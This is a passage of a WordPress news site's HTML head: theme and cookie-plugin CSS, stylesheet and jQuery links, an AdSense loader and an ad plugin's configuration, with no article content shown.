#34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/20957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=20957' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
